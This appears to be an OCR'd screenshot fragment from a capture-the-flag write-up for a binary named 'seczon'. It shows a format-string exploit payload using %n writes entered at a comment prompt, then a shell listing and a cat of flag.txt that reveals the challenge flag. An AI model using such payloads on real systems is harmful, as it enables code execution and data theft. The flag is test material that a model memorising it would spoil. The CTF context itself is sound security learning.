
Choose item ID

>>

Input a comment

>>

33 '___ld\xd0\xffnd\xd0\xff%60510c%7$n%2796c%8$n\n'

Confirmation

hoge

___ldﾐdﾐ

：

ls -al

total 36

drwxr-x--- 2 root seczon  4096 May 19 01:16 .

drwxr-xr-x 7 root root    4096 May 19 01:16 ..

-rw-r----- 1 root seczon   220 Sep  1  2015 .bash_lo
-rw-r----- 1 root seczon  3771 Sep  1  2015 .bashrc

-rw-r----- 1 root seczon   655 May 16  2017 .profile

-rw-r----- 1 root seczon    51 May 19 01:16 flag.txt

-rwxr-x--- 1 root seczon 11984 May 19 01:16 seczon

cat flag.txt

ctf4b{F0rm4t_5tr!ng_Bug_w!th_4lr3ady_pr!nt3d_d4t4}
